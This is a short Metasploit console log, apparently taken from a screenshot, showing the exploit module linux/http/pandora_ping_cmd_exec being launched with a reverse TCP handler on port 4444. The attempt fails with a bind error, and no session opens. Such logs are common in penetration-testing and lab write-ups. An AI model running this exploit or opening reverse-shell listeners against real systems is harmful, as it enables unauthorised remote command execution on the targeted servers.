 msf6 exploit(linux/http/pandora_ping_cmd_exec) > exploit
[*] Started reverse TCP handler on 10.101.9.118:4444
[*] Exploiting...
[-] Exploit failed [bad-config]: Rex::BindFailed The address
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/pandora_ping_cmd_exec) >